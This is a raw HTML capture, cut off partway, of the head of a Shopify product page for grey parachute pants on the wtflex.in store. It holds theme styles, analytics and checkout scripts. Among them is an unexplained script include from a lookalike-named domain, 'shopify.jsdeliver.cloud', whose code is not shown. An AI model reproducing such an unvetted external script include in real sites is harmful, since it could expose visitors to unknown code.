

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wtflex.in/products/ice-grey-parachute-pants
body_size: 35620
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wtflex.in/products/ice-grey-parachute-pants">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="Ltm85fN+nY8fGllnsUPEWVAITPfQ9iD6LKWahbqGdyT+JPNB9Wq4aVJVaz2Koi+fDxlVavULZ1WpXQaQECg6IFkH/WX7jBegXmFD3ns72RaAP08zioRI+4f6QjV9UvwwUbxhqlQFSb3tYxgzlZ6fmiyINu+LuCjzuqVukVEZr8lWiRMPoVzpNLWu4Q/e0c10kbV6astCIHr682VM3lQl1OsaibmIVuqR1pUfKckT+NFzAQvVV/9QqwqLLdfv4zM1oqtm82XCH/9v6rtbbzdK4J73tsfWe6TfbkLgqLUY1AfQpMNwv+qybuStkSlKG/i1cSkvJJjuHKysPSphkRfu0V1NbjCTGqDG4KlgHtjMNwHvjjWg48LhINkuXk+XG0mo+F/z8cYKmrgSXfaQRTl1/g=="></script>
    <script src="//wtflex.in/cdn/shop/t/116/assets/secondary.js?v=63522464628986351641767697662" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//wtflex.in/cdn/shop/files/wtflex_logooos.png?crop=center&height=32&v=1767714107&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="wtflex.in" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<input type="hidden" value="rz" id="template"/>
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<style>
 .sr-headless-checkout {
  font-family: inherit;
  font-size: 19px;
  font-weight: 700;
  border-radius: 8px;
  height: 49px;
  
  
   background-color:rgb(0, 0, 0) !important;
  /* margin-top:3px;*/
 }
 .shiprocket-headless{
  width:100%;
 }
/* .sr-discount-label{
 font-size:0px !important;
}
 .sr-discount-label:before{
  content:"EXTRA 5% OFF on PERFUMES";
  font-size: 9px;
  color: #000;
  text-transform: none;
  top: -8px;
  left: 6px;
  background-color: #53FF73;
  border-radius: 3px;
  padding: 0 10px;
} */
</style>
<script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Buy Grey Cargo Parachute Pants (Solid Light Grey) | by WTFlex
 &ndash; WHAT THE FLEX</title>

    
      <meta name="description" content="Streetwear meets comfort with Ice Grey Cargo Parachute Pants, relaxed fit, drawstring waist, and cool grey tones that land effortlessly.">
    

    

<meta property="og:site_name" content="WHAT THE FLEX">
<meta property="og:url" content="https://wtflex.in/products/ice-grey-parachute-pants">
<meta property="og:title" content="Buy Grey Cargo Parachute Pants (Solid Light Grey) | by WTFlex">
<meta property="og:type" content="product">
<meta property="og:description" content="Streetwear meets comfort with Ice Grey Cargo Parachute Pants, relaxed fit, drawstring waist, and cool grey tones that land effortlessly."><meta property="og:image" content="http://wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643">
  <meta property="og:image:secure_url" content="https://wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643">
  <meta property="og:image:width" content="1495">
  <meta property="og:image:height" content="2462"><meta property="og:price:amount" content="999.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Buy Grey Cargo Parachute Pants (Solid Light Grey) | by WTFlex">
<meta name="twitter:description" content="Streetwear meets comfort with Ice Grey Cargo Parachute Pants, relaxed fit, drawstring waist, and cool grey tones that land effortlessly.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61545513126/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://wtflex.in/products/ice-grey-parachute-pants.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"03eea0bf009e75a313789b2c37063b90","betas":["rich-media-storefront-analytics"],"domain":"wtflex.in","predictiveSearch":true,"shopId":61545513126,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "what-the-flex.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Fv3\u003e of shrine-theme-pro-1","id":191433900198,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wtflex.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//wtflex.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//wtflex.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//wtflex.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//wtflex.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//wtflex.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//wtflex.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=64511e87-b079-46fd-a2fc-7253a923e676\u0026shop=what-the-flex.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3803177\u0026shop=what-the-flex.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=Bd_SVuFWQnuoe8VLxBMHTA\u0026shop=what-the-flex.myshopify.com","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=3426230a-120f-4035-b617-5e23a337f941\u0026shop=what-the-flex.myshopify.com","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=3426230a-120f-4035-b617-5e23a337f941\u0026shop=what-the-flex.myshopify.com","\/\/cdn.shopify.com\/proxy\/10d701e108fec237da6cb7686d5a14b9f95634016145d33c715bb015eefdcdb5\/apps.anhkiet.info\/snowfall-effect\/scripts\/59c944c38a86c3b43ef05a9732346af1.js?token=20251124163935\u0026shop=what-the-flex.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=what-the-flex.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61545513126,"offset":19800,"reqid":"1beba581-059e-4494-bb8f-f72187211459-1769318876","pageurl":"wtflex.in\/products\/ice-grey-parachute-pants","u":"76f670d8fede","p":"product","rtyp":"product","rid":15210414637222};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wtflex.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wtflex.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//wtflex.in/cdn/shop/t/116/compiled_assets/scripts.js?v=15935"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//wtflex.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wtflex.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wtflex.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wtflex.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//wtflex.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//wtflex.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//wtflex.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//wtflex.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//wtflex.in/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//wtflex.in/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.1;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 206, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: -3.0rem;
        --collection-card-shadow-vertical-offset: -4.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 20px;
        --grid-desktop-horizontal-spacing: 20px;
        --grid-mobile-vertical-spacing: 10px;
        --grid-mobile-horizontal-spacing: 10px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//wtflex.in/cdn/shop/t/116/assets/base.css?v=72514207947921368001767697653" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//wtflex.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//wtflex.in/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//wtflex.in/cdn/shop/t/116/assets/component-predictive-search.css?v=76514217051199997821767697656"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61545513126,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 